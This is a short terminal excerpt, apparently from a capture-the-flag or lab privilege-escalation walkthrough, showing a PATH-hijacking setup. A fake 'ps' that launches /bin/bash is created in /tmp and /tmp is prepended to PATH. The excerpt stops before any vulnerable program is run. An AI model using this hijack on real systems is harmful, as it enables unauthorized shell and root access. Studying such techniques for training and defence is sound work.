 kali@kali:~$ cd /tmp/
kali@kali:/tmp$ echo "/bin/bash" > ps
kali@kali:/tmp$
kali@kali:/tmp$ chmod 777 ps
kali@kali:/tmp$ echo $PATH
/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin
kali@kali:/tmp$ export PATH=/tmp:$PATH
kali@kali:/tmp$ echo $PATH
/tmp:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin